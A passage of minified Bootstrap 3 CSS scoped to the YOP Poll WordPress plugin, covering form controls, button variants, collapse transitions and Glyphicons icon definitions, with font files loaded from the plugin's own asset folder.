fieldset{padding:0;margin:0;border:0}.bootstrap-yop legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-yop label{display:inline-block;margin-bottom:5px;font-weight:700}.bootstrap-yop input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-yop input[type=file]{display:block}.bootstrap-yop select[multiple],.bootstrap-yop select[size]{height:auto}.bootstrap-yop select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.bootstrap-yop input[type=checkbox]:focus,.bootstrap-yop input[type=file]:focus,.bootstrap-yop input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop input[type=number]::-webkit-inner-spin-button,.bootstrap-yop input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-yop output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.bootstrap-yop .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-yop .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-yop .form-control:-moz-placeholder{color:#999}.bootstrap-yop .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-yop .form-control:-ms-input-placeholder{color:#999}.bootstrap-yop .form-control::-webkit-input-placeholder{color:#999}.bootstrap-yop .form-control[disabled],.bootstrap-yop .form-control[readonly],.bootstrap-yop fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.bootstrap-yop textarea.form-control{height:auto}.bootstrap-yop .form-group{margin-bottom:15px}.bootstrap-yop .checkbox,.bootstrap-yop .radio{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.bootstrap-yop .checkbox label,.bootstrap-yop .radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-yop .checkbox input[type=checkbox],.bootstrap-yop .checkbox-inline input[type=checkbox],.bootstrap-yop .radio input[type=radio],.bootstrap-yop .radio-inline input[type=radio]{float:left;margin-left:-20px}.bootstrap-yop .checkbox+.checkbox,.bootstrap-yop .radio+.radio{margin-top:-5px}.bootstrap-yop .checkbox-inline,.bootstrap-yop .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.bootstrap-yop .checkbox-inline+.checkbox-inline,.bootstrap-yop .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-yop .checkbox-inline[disabled],.bootstrap-yop .checkbox[disabled],.bootstrap-yop .radio-inline[disabled],.bootstrap-yop .radio[disabled],.bootstrap-yop fieldset[disabled] .checkbox,.bootstrap-yop fieldset[disabled] .checkbox-inline,.bootstrap-yop fieldset[disabled] .radio,.bootstrap-yop fieldset[disabled] .radio-inline,.bootstrap-yop fieldset[disabled] input[type=checkbox],.bootstrap-yop fieldset[disabled] input[type=radio],.bootstrap-yop input[type=checkbox][disabled],.bootstrap-yop input[type=radio][disabled]{cursor:not-allowed}.bootstrap-yop .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-sm{height:30px;line-height:30px}.bootstrap-yop textarea.input-sm{height:auto}.bootstrap-yop .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-lg{height:46px;line-height:46px}.bootstrap-yop textarea.input-lg{height:auto}.bootstrap-yop .has-warning .checkbox,.bootstrap-yop .has-warning .checkbox-inline,.bootstrap-yop .has-warning .control-label,.bootstrap-yop .has-warning .help-block,.bootstrap-yop .has-warning .radio,.bootstrap-yop .has-warning .radio-inline{color:#8a6d3b}.bootstrap-yop .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.bootstrap-yop .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.bootstrap-yop .has-error .checkbox,.bootstrap-yop .has-error .checkbox-inline,.bootstrap-yop .has-error .control-label,.bootstrap-yop .has-error .help-block,.bootstrap-yop .has-error .radio,.bootstrap-yop .has-error .radio-inline{color:#a94442}.bootstrap-yop .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.bootstrap-yop .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.bootstrap-yop .has-success .checkbox,.bootstrap-yop .has-success .checkbox-inline,.bootstrap-yop .has-success .control-label,.bootstrap-yop .has-success .help-block,.bootstrap-yop .has-success .radio,.bootstrap-yop .has-success .radio-inline{color:#3c763d}.bootstrap-yop .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.bootstrap-yop .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.bootstrap-yop .form-control-static{margin-bottom:0}.bootstrap-yop .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-yop .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .form-inline .form-control{display:inline-block}.bootstrap-yop .form-inline select.form-control{width:auto}.bootstrap-yop .form-inline .checkbox,.bootstrap-yop .form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .form-inline .checkbox input[type=checkbox],.bootstrap-yop .form-inline .radio input[type=radio]{float:none;margin-left:0}}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .checkbox-inline,.bootstrap-yop .form-horizontal .control-label,.bootstrap-yop .form-horizontal .radio,.bootstrap-yop .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .radio{min-height:27px}.bootstrap-yop .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.bootstrap-yop .form-horizontal .control-label{text-align:right}}.bootstrap-yop .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.bootstrap-yop .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop .btn:focus,.bootstrap-yop .btn:hover{color:#333;text-decoration:none}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.disabled,.bootstrap-yop .btn[disabled],.bootstrap-yop fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover,.bootstrap-yop .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .open .dropdown-toggle.btn-default{background-image:none}.bootstrap-yop .btn-default.disabled,.bootstrap-yop .btn-default.disabled.active,.bootstrap-yop .btn-default.disabled:active,.bootstrap-yop .btn-default.disabled:focus,.bootstrap-yop .btn-default.disabled:hover,.bootstrap-yop .btn-default[disabled],.bootstrap-yop .btn-default[disabled].active,.bootstrap-yop .btn-default[disabled]:active,.bootstrap-yop .btn-default[disabled]:focus,.bootstrap-yop .btn-default[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-default,.bootstrap-yop fieldset[disabled] .btn-default.active,.bootstrap-yop fieldset[disabled] .btn-default:active,.bootstrap-yop fieldset[disabled] .btn-default:focus,.bootstrap-yop fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default .badge{color:#fff;background-color:#fff}.bootstrap-yop .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover,.bootstrap-yop .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .open .dropdown-toggle.btn-primary{background-image:none}.bootstrap-yop .btn-primary.disabled,.bootstrap-yop .btn-primary.disabled.active,.bootstrap-yop .btn-primary.disabled:active,.bootstrap-yop .btn-primary.disabled:focus,.bootstrap-yop .btn-primary.disabled:hover,.bootstrap-yop .btn-primary[disabled],.bootstrap-yop .btn-primary[disabled].active,.bootstrap-yop .btn-primary[disabled]:active,.bootstrap-yop .btn-primary[disabled]:focus,.bootstrap-yop .btn-primary[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-primary,.bootstrap-yop fieldset[disabled] .btn-primary.active,.bootstrap-yop fieldset[disabled] .btn-primary:active,.bootstrap-yop fieldset[disabled] .btn-primary:focus,.bootstrap-yop fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary .badge{color:#428bca;background-color:#fff}.bootstrap-yop .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover,.bootstrap-yop .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .open .dropdown-toggle.btn-warning{background-image:none}.bootstrap-yop .btn-warning.disabled,.bootstrap-yop .btn-warning.disabled.active,.bootstrap-yop .btn-warning.disabled:active,.bootstrap-yop .btn-warning.disabled:focus,.bootstrap-yop .btn-warning.disabled:hover,.bootstrap-yop .btn-warning[disabled],.bootstrap-yop .btn-warning[disabled].active,.bootstrap-yop .btn-warning[disabled]:active,.bootstrap-yop .btn-warning[disabled]:focus,.bootstrap-yop .btn-warning[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-warning,.bootstrap-yop fieldset[disabled] .btn-warning.active,.bootstrap-yop fieldset[disabled] .btn-warning:active,.bootstrap-yop fieldset[disabled] .btn-warning:focus,.bootstrap-yop fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-yop .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover,.bootstrap-yop .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .open .dropdown-toggle.btn-danger{background-image:none}.bootstrap-yop .btn-danger.disabled,.bootstrap-yop .btn-danger.disabled.active,.bootstrap-yop .btn-danger.disabled:active,.bootstrap-yop .btn-danger.disabled:focus,.bootstrap-yop .btn-danger.disabled:hover,.bootstrap-yop .btn-danger[disabled],.bootstrap-yop .btn-danger[disabled].active,.bootstrap-yop .btn-danger[disabled]:active,.bootstrap-yop .btn-danger[disabled]:focus,.bootstrap-yop .btn-danger[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-danger,.bootstrap-yop fieldset[disabled] .btn-danger.active,.bootstrap-yop fieldset[disabled] .btn-danger:active,.bootstrap-yop fieldset[disabled] .btn-danger:focus,.bootstrap-yop fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-yop .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover,.bootstrap-yop .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .open .dropdown-toggle.btn-success{background-image:none}.bootstrap-yop .btn-success.disabled,.bootstrap-yop .btn-success.disabled.active,.bootstrap-yop .btn-success.disabled:active,.bootstrap-yop .btn-success.disabled:focus,.bootstrap-yop .btn-success.disabled:hover,.bootstrap-yop .btn-success[disabled],.bootstrap-yop .btn-success[disabled].active,.bootstrap-yop .btn-success[disabled]:active,.bootstrap-yop .btn-success[disabled]:focus,.bootstrap-yop .btn-success[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-success,.bootstrap-yop fieldset[disabled] .btn-success.active,.bootstrap-yop fieldset[disabled] .btn-success:active,.bootstrap-yop fieldset[disabled] .btn-success:focus,.bootstrap-yop fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-yop .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover,.bootstrap-yop .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .open .dropdown-toggle.btn-info{background-image:none}.bootstrap-yop .btn-info.disabled,.bootstrap-yop .btn-info.disabled.active,.bootstrap-yop .btn-info.disabled:active,.bootstrap-yop .btn-info.disabled:focus,.bootstrap-yop .btn-info.disabled:hover,.bootstrap-yop .btn-info[disabled],.bootstrap-yop .btn-info[disabled].active,.bootstrap-yop .btn-info[disabled]:active,.bootstrap-yop .btn-info[disabled]:focus,.bootstrap-yop .btn-info[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-info,.bootstrap-yop fieldset[disabled] .btn-info.active,.bootstrap-yop fieldset[disabled] .btn-info:active,.bootstrap-yop fieldset[disabled] .btn-info:focus,.bootstrap-yop fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-yop .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link[disabled],.bootstrap-yop fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{border-color:transparent}.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.bootstrap-yop .btn-link[disabled]:focus,.bootstrap-yop .btn-link[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-link:focus,.bootstrap-yop fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.bootstrap-yop .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.bootstrap-yop .btn-block+.btn-block{margin-top:5px}.bootstrap-yop input[type=button].btn-block,.bootstrap-yop input[type=reset].btn-block,.bootstrap-yop input[type=submit].btn-block{width:100%}.bootstrap-yop .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-yop .fade.in{opacity:1}.bootstrap-yop .collapse{display:none}.bootstrap-yop .collapse.in{display:block}.bootstrap-yop .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot);src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.bootstrap-yop .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.bootstrap-yop .glyphicon:empty{width:1em}.bootstrap-yop .glyphicon-asterisk:before{content:"\2a"}.bootstrap-yop .glyphicon-plus:before{content:"\2b"}.bootstrap-yop .glyphicon-euro:before{content:"\20ac"}.bootstrap-yop .glyphicon-minus:before{content:"\2212"}.bootstrap-yop .glyphicon-cloud:before{content:"\2601"}.bootstrap-yop .glyphicon-envelope:before{content:"\2709"}.bootstrap-yop .glyphicon-pencil:before{content:"\270f"}.bootstrap-yop .glyphicon-glass:before{content:"\e001"}.bootstrap-yop .glyphicon-music:before{content:"\e002"}.bootstrap-yop .glyphicon-search:before{content:"\e003"}.bootstrap-yop .glyphicon-heart:before{content:"\e005"}.bootstrap-yop .glyphicon-star:before{content:"\e006"}.bootstrap-yop .glyphicon-star-empty:before{content:"\e007"}.bootstrap-yop .glyphicon-user:before{content:"\e008"}.bootstrap-yop .glyphicon-film:before{content:"\e009"}.bootstrap-yop .glyphicon-th-large:before{content:"\e010"}.bootstrap-yop .glyphicon-th:before{content:"\e011"}.bootstrap-yop .glyphicon-th-list:before{content:"\e012"}.bootstrap-yop .glyphicon-ok:before{content:"\e013"}.bootstrap-yop .glyphicon-remove:before{content:"\e014"}.bootstrap-yop .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-yop .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-yop .glyphicon-off:before{content:"\e017"}.bootstrap-yop .glyphicon-signal:before{content:"\e018"}.bootstrap-yop .glyphicon-cog:before{content:"\e019"}.bootstrap-yop .glyphicon-trash:before{content:"\e020"}.bootstrap-yop .glyphicon-home:before{content:"\e021"}.bootstrap-yop .glyphicon-file:before{content:"\e022"}.bootstrap-yop .glyphicon-time:before{content:"\e023"}.bootstrap-yop .glyphicon-road:before{content:"\e024"}.bootstrap-yop .glyphicon-download-alt:before{content:"\e025"}.bootstrap-yop .glyphicon-download:before{content:"\e026"}.bootstrap-yop .glyphicon-upload:before{content:"\e027"}.bootstrap-yop .glyphicon-inbox:before{content:"\e028"}.bootstrap-yop .glyphicon-play-circle:before{content:"\e029"}.bootstrap-yop .glyphicon-repeat:before{content:"\e030"}.bootstrap-yop .glyphicon-refresh:before{content:"\e031"}.bootstrap-yop .glyphicon-list-alt:before{content:"\e032"}.bootstrap-yop .glyphicon-lock:before{content:"\e033"}.bootstrap-yop .glyphicon-flag:before{content:"\e034"}.bootstrap-yop .glyphicon-headphones:before{content:"\e035"}.bootstrap-yop .glyphicon-volume-off:before{content:"\e036"}.bootstrap-yop .glyphicon-volume-down:before{content:"\e037"}.bootstrap-yop .glyphicon-volume-up:before{content:"\e038"}.bootstrap-yop .glyphicon-qrcode:before{content:"\e039"}.bootstrap-yop .glyphicon-barcode:before{content:"\e040"}.bootstrap-yop .glyphicon-tag:before{content:"\e041"}.bootstrap-yop .glyphicon-tags:before{content:"\e042"}.bootstrap-yop .glyphicon-book:before{content:"\e043"}.bootstrap-yop .glyphicon-bookmark:before{content:"\e044"}.bootstrap-yop .glyphicon-print:before{content:"\e045"}.bootstrap-yop .glyphicon-camera:before{content:"\e046"}.bootstrap-yop .glyphicon-font:before{content:"\e047"}.bootstrap-yop .glyphicon-bold:before{content:"\e048"}.bootstrap-yop .glyphicon-italic:before{content:"\e049"}.bootstrap-yop .glyphicon-text-height:before{content:"\e050"}.bootstrap-yop .glyphicon-text-width:before{content:"\e051"}.bootstrap-yop .glyphicon-align-left:before{content:"\e052"}.bootstrap-yop .glyphicon-align-center:before{content:"\e053"}.bootstrap-yop .glyphicon-align-right:before{content:"\e054"}.bootstrap-yop .glyphicon-align-justify:before{content:"\e055"}.bootstrap-yop .glyphicon-list:before{content:"\e056"}.bootstrap-yop .glyphicon-indent-left:before{content:"\e057"}.bootstrap-yop .glyphicon-indent-right:before{content:"\e058"}.bootstrap-yop .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-yop .glyphicon-picture:before{content:"\e060"}.bootstrap-yop .glyphicon-map-marker:before{content:"\e062"}.bootstrap-yop .glyphicon-adjust:before{content:"\e063"}.bootstrap-yop .glyphicon-tint:before{content:"\e064"}.bootstrap-yop .glyphicon-edit:before{content:"\e065"}.bootstrap-yop .glyphicon-share:before{content:"\e066"}.bootstrap-yop .glyphicon-check:before{content:"\e067"}.bootstrap-yop .glyphicon-move:before{content:"\e068"}.bootstrap-yop .glyphicon-step-backward:before{content:"\e069"}.bootstrap-yop .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-yop .glyphicon-backward:before{content:"\e071"}.bootstrap-yop .glyphicon-play:before{content:"\e072"}.bootstrap-yop .glyphicon-pause:before{content:"\e073"}.bootstrap-yop .glyphicon-stop:before{content:"\e074"}.bootstrap-yop .glyphicon-forward:before{content:"\e075"}.bootstrap-yop .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-yop .glyphicon-step-forward:before{content:"\e077"}.bootstrap-yop .glyphicon-eject:before{content:"\e078"}.bootstrap-yop .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-yop .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-yop .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-yop .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-yop .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-yop .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-yop .glyphicon-question-sign:before{content:"\e085"}.bootstrap-yop .glyphicon-info-sign:before{content:"\e086"}.bootstrap-yop .glyphicon-screenshot:before{content:"\e087"}.bootstrap-yop .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-yop .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-yop .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-yop .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-yop .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-yop .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-yop .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-yop .glyphicon-share-alt:before{content:"\e095"}.bootstrap-yop .glyphicon-resize-full:before{content:"\e096"}.bootstrap-yop .glyphicon-resize-small:before{content:"\e097"}.bootstrap-yop .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-yop .glyphicon-gift:before{content:"\e102"}.bootstrap-yop .glyphicon-leaf:before{content:"\e103"}.bootstrap-yop .glyphicon-fire:before{content:"\e104"}.bootstrap-yop .glyphicon-eye-open:before{content:"\e105"}.bootstrap-yop .glyphicon-eye-close:before{content:"\e106"}.bootstrap-yop .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-yop .glyphicon-plane:before{content:"\e108"}.bootstrap-yop .glyphicon-calendar:before{content:"\e109"}.bootstrap-yop .glyphicon-random:before{content:"\e110"}.bootstrap-yop .glyphicon-comment:before{content:"\e111"}.bootstrap-yop .glyphicon-magnet:before{content:"\e112"}.bootstrap-yop .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-yop .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-yop .glyphicon-retweet:before{content:"\e115"}.bootstrap-yop .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-yop .glyphicon-folder-close:before{content:"\e117"}.bootstrap-yop .glyphicon-folder-open:before{content:"\e118"}.bootstrap-yop .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-yop .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-yop .glyphicon-hdd:before{content:"\e121"}.bootstrap-yop .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-yop .glyphicon-bell:before{content:"\e123"}.bootstrap-yop .glyphicon-certificate:before{content:"\e124"}.bootstrap-yop .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-yop .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-yop .glyphicon-hand-right:before{content:"\e127"}.bootstrap-yop .glyphicon-hand-left:before{content:"\e128"}.bootstrap-yop .glyphicon-hand-up:before{content:"\e129"}.bootstrap-yop .glyphicon-hand-down:before{content:"\e130"}.bootstrap-yop .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-yop .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-yop .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-yop .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-yop .glyphicon-globe:before{content:"\e135"}.bootstrap-yop .glyphicon-wrench:before{content:"\e136"}.bootstrap-yop .glyphicon-tasks:before{content:"\e137"}.bootstrap-yop .glyphicon-filter:before{content:"\e138"}.bootstrap-yop .glyphicon-briefcase:before{content:"\e139"}.bootstrap-yop .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-yop .glyphicon-dashboard:before{content:"\e141"}.bootstrap-yop .glyphicon-paperclip:before{content:"\e142"}.bootstrap-yop .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-yop .glyphicon-link:before{content:"\e144"}.bootstrap-yop .glyphicon-phone:before{content:"\e145"}.bootstrap-yop .glyphicon-pushpin:before{content:"\e146"}.bootstrap-yop .glyphicon-usd:before{content:"\e148"}.bootstrap-yop .glyphicon-gbp:before{content:"\e149"}.bootstrap-yop .glyphicon-sort:before{content:"\e150"}.bootstrap-yop .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-yop .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-yop .glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-yop .glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-yop .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-yop .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.bootstrap-yop .glyphicon-unchecked:before{content:"\e157"}.bootstrap-yop .glyphicon-expand:before{content:"\e158"}.bootstrap-yop .glyphicon-collapse-down:before{content:"\e159"}.bootstrap-yop .glyphicon-collapse-up:before{content:"\e160"}.bootstrap-yop .glyphicon-log-in:before{content:"\e161"}.bootstrap-yop .glyphicon-flash:before{content:"\e162"}.bootstrap-yop .glyphicon-log-out:before{content:"\e163"}.bootstrap-yop .glyphicon-new-window:before{content:"\e164"}.bootstrap-yop .glyphicon-record:before{content:"\e165"}.bootstrap-yop .glyphicon-save:before{content:"\e166"}.bootstrap-yop .glyphicon-open:before{content:"\e167"}.bootstrap-yop .glyphicon-saved:before{content:"\e168"}.bootstrap-yop .glyphicon-import:before{content:"\e169"}.bootstrap-yop .glyphicon-export:before{content:"\e170"}.bootstrap-yop .glyphicon-send:before{content:"\e171"}.bootstrap-yop .glyphicon-floppy-disk:before{content:"\e172"}.bootstrap-yop .glyphicon-floppy-saved:before{content:"\e173"}.bootstrap-yop .glyphicon-floppy-remove:before{content:"\e174"}.bootstrap-yop .glyphicon-floppy-save:before{content:"\e175"}.bootstrap-yop 